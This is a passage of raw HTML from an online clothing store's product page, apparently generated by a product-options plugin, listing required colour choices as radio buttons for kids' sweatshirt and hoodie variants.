			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Dark chocolate_9&quot;:[&quot;&quot;],&quot;Purple_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Dark chocolate_9&quot;:[&quot;&quot;],&quot;Purple_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Dark chocolate_9&quot;:[&quot;&quot;],&quot;Purple_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_16 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_0_165697e10efe085f">
	<input type="radio" id="tmcp_choice_16_0_165697e10efe085f" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="White_0"><span class="tc-label-wrap tmhexcolor_16-0-165697e10efe085f"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_1_166697e10efe0ba0">
	<input type="radio" id="tmcp_choice_16_1_166697e10efe0ba0" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Black_1"><span class="tc-label-wrap tmhexcolor_16-1-166697e10efe0ba0"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_2_167697e10efe0ddd">
	<input type="radio" id="tmcp_choice_16_2_167697e10efe0ddd" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport grey_2"><span class="tc-label-wrap tmhexcolor_16-2-167697e10efe0ddd"><span class="tmhexcolorimage radio-image" alt="Sport grey" ></span><span class="tc-label radio-image-label">Sport grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_3_168697e10efe0fec">
	<input type="radio" id="tmcp_choice_16_3_168697e10efe0fec" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_3"><span class="tc-label-wrap tmhexcolor_16-3-168697e10efe0fec"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_4_169697e10efe120b">
	<input type="radio" id="tmcp_choice_16_4_169697e10efe120b" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_16-4-169697e10efe120b"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_5_170697e10efe141c">
	<input type="radio" id="tmcp_choice_16_5_170697e10efe141c" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_5"><span class="tc-label-wrap tmhexcolor_16-5-170697e10efe141c"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_6_171697e10efe1643">
	<input type="radio" id="tmcp_choice_16_6_171697e10efe1643" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light pink_6"><span class="tc-label-wrap tmhexcolor_16-6-171697e10efe1643"><span class="tmhexcolorimage radio-image" alt="Light pink" ></span><span class="tc-label radio-image-label">Light pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_7_172697e10efe1867">
	<input type="radio" id="tmcp_choice_16_7_172697e10efe1867" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light blue_7"><span class="tc-label-wrap tmhexcolor_16-7-172697e10efe1867"><span class="tmhexcolorimage radio-image" alt="Light blue" ></span><span class="tc-label radio-image-label">Light blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_8_173697e10efe1ab7">
	<input type="radio" id="tmcp_choice_16_8_173697e10efe1ab7" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish green_8"><span class="tc-label-wrap tmhexcolor_16-8-173697e10efe1ab7"><span class="tmhexcolorimage radio-image" alt="Irish green" ></span><span class="tc-label radio-image-label">Irish green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_9_174697e10efe1cdc">
	<input type="radio" id="tmcp_choice_16_9_174697e10efe1cdc" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark chocolate_9"><span class="tc-label-wrap tmhexcolor_16-9-174697e10efe1cdc"><span class="tmhexcolorimage radio-image" alt="Dark chocolate" ></span><span class="tc-label radio-image-label">Dark chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_10_175697e10efe1ef3">
	<input type="radio" id="tmcp_choice_16_10_175697e10efe1ef3" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_10"><span class="tc-label-wrap tmhexcolor_16-10-175697e10efe1ef3"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_11_176697e10efe2120">
	<input type="radio" id="tmcp_choice_16_11_176697e10efe2120" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_11"><span class="tc-label-wrap tmhexcolor_16-11-176697e10efe2120"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7a3.87450419"
	data-logic="{&quot;element&quot;:&quot;6930745750e7a3.87450419&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Maroon_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Maroon_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Maroon_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_17 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_0_177697e10efe24e8">
	<input type="radio" id="tmcp_choice_17_0_177697e10efe24e8" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_17-0-177697e10efe24e8"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_1_178697e10efe2713">
	<input type="radio" id="tmcp_choice_17_1_178697e10efe2713" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_17-1-178697e10efe2713"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_2_179697e10efe2939">
	<input type="radio" id="tmcp_choice_17_2_179697e10efe2939" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport grey_2"><span class="tc-label-wrap tmhexcolor_17-2-179697e10efe2939"><span class="tmhexcolorimage radio-image" alt="Sport grey" ></span><span class="tc-label radio-image-label">Sport grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_3_180697e10efe2c47">
	<input type="radio" id="tmcp_choice_17_3_180697e10efe2c47" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_3"><span class="tc-label-wrap tmhexcolor_17-3-180697e10efe2c47"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_4_181697e10efe2e55">
	<input type="radio" id="tmcp_choice_17_4_181697e10efe2e55" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_4"><span class="tc-label-wrap tmhexcolor_17-4-181697e10efe2e55"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_5_182697e10efe3072">
	<input type="radio" id="tmcp_choice_17_5_182697e10efe3072" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_5"><span class="tc-label-wrap tmhexcolor_17-5-182697e10efe3072"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_6_183697e10efe3282">
	<input type="radio" id="tmcp_choice_17_6_183697e10efe3282" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_6"><span class="tc-label-wrap tmhexcolor_17-6-183697e10efe3282"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_7_184697e10efe34b3">
	<input type="radio" id="tmcp_choice_17_7_184697e10efe34b3" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_7"><span class="tc-label-wrap tmhexcolor_17-7-184697e10efe34b3"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_8_185697e10efe36b8">
	<input type="radio" id="tmcp_choice_17_8_185697e10efe36b8" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_8"><span class="tc-label-wrap tmhexcolor_17-8-185697e10efe36b8"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_9_186697e10efe38d9">
	<input type="radio" id="tmcp_choice_17_9_186697e10efe38d9" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_17-9-186697e10efe38d9"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7c9.85688296"
	data-logic="{&quot;element&quot;:&quot;6930745750e7c9.85688296&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Pullover%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Kelly Green_9&quot;:[&quot;&quot;],&quot;Gold_10&quot;:[&quot;&quot;],&quot;Carolina_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Charcoal_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Forest Green_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Kelly Green_9&quot;:[&quot;&quot;],&quot;Gold_10&quot;:[&quot;&quot;],&quot;Carolina_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Charcoal_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Forest Green_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Kelly Green_9&quot;:[&quot;&quot;],&quot;Gold_10&quot;:[&quot;&quot;],&quot;Carolina_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Charcoal_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Forest Green_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_18 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_0_187697e10efe3cc6">
	<input type="radio" id="tmcp_choice_18_0_187697e10efe3cc6" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="White_0"><span class="tc-label-wrap tmhexcolor_18-0-187697e10efe3cc6"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_1_188697e10efe3ef0">
	<input type="radio" id="tmcp_choice_18_1_188697e10efe3ef0" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Black_1"><span class="tc-label-wrap tmhexcolor_18-1-188697e10efe3ef0"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_2_189697e10efe411a">
	<input type="radio" id="tmcp_choice_18_2_189697e10efe411a" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport grey_2"><span class="tc-label-wrap tmhexcolor_18-2-189697e10efe411a"><span class="tmhexcolorimage radio-image" alt="Sport grey" ></span><span class="tc-label radio-image-label">Sport grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_3_190697e10efe433e">
	<input type="radio" id="tmcp_choice_18_3_190697e10efe433e" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_3"><span class="tc-label-wrap tmhexcolor_18-3-190697e10efe433e"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_4_191697e10efe4548">
	<input type="radio" id="tmcp_choice_18_4_191697e10efe4548" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_18-4-191697e10efe4548"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_5_192697e10efe476e">
	<input type="radio" id="tmcp_choice_18_5_192697e10efe476e" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_5"><span class="tc-label-wrap tmhexcolor_18-5-192697e10efe476e"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_6_193697e10efe4af9">
	<input type="radio" id="tmcp_choice_18_6_193697e10efe4af9" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light pink_6"><span class="tc-label-wrap tmhexcolor_18-6-193697e10efe4af9"><span class="tmhexcolorimage radio-image" alt="Light pink" ></span><span class="tc-label radio-image-label">Light pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_7_194697e10efe4d38">
